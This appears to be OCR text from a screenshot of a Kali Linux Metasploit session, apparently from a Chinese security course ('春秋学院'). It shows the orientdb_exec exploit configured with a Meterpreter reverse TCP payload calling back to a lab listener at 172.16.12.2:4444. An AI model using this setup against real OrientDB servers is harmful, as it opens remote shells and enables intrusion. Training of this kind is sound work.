 root@kali: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
his exploit (default is random)
   USERNAME   writer           yes       HTTP Basic Auth User
   VHOST                       no        HTTP server virtual
host
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.16.12.2      yes       The listen address
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Linux
春秋学院
msf exploit(orientdb_exec) >